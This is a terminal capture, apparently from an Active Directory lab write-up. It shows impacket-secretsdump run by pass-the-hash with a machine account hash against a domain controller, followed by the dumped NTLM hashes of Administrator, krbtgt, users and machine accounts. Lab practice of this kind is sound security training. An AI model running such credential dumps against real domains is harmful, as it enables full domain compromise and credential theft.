 └─$ impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:2ed16485d41a887f04791d626e77efef 'ESSOS.local/MEEREEN$'@meereen.essos.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b1794c0bfede743de3a1c22425c2c5e1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:47468782b2fb5771272f1036a4b17ad7:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
cloudbase-init:1001:aad3b435b51404eeaad3b435b51404ee:43148533316c6ffddb4e3d6c2507448b:::
daenerys.targaryen:1113:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
viserys.targaryen:1114:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097:::
khal.drogo:1115:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
jorah.mormont:1116:aad3b435b51404eeaad3b435b51404ee:4d737ec9ecf0b9955a161773cfed9611:::
missandei:1117:aad3b435b51404eeaad3b435b51404ee:1b4fd18edf477048c7a7c32fda251cec:::
drogon:1118:aad3b435b51404eeaad3b435b51404ee:195e021e4c0ae619f612fb16c5706bb6:::
sql_svc:1119:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
MEEREEN$:1002:aad3b435b51404eeaad3b435b51404ee:2ed16485d41a887f04791d626e77efef:::
BRAAVOS$:1105:aad3b435b51404eeaad3b435b51404ee:f9d4c83698589e03850d89090fc16c2b:::
gmsaDragon$:1120:aad3b435b51404eeaad3b435b51404ee:d4e1d0f25d3abaaf967b7dcf851de122:::
certifried$:1603:aad3b435b51404eeaad3b435b51404ee:0b9f3b9fa9140e8726fb3f5bcec38335:::
SEVENKINGDOMS$:1106:aad3b435b51404eeaad3b435b51404ee:c6e75154853728d1ec824d6d182742ff:::
[*] Kerberos keys grabbed